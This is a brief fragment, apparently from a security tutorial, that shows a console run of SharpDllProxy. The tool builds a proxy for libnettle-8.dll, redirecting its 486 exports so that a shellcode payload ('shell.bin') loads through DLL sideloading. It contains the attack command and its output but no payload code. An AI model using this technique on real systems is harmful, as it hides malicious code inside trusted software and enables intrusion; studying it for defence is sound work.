 C:\Users\ \Desktop\SharpDllProxy-master\SharpDllProxy\bin\Debug\netcoreapp3.1
λ .\SharpDllProxy.exe --dll libnettle-8.dll --payload shell.bin
[+] Reading exports from C:\Users\ \Desktop\SharpDllProxy-master\SharpDllProxy\bin\Debug\netcoreapp3.1\libn
ettle-8.dll...
[+] Redirected 486 function calls from libnettle-8.dll to tmpD475.dll
[+] Exporting DLL C source to C:\Users\ \Desktop\SharpDllProxy-master\SharpDllProxy\bin\Debug\netcoreapp3.1
\output_libnettle-8\libnettle-8_pragma.c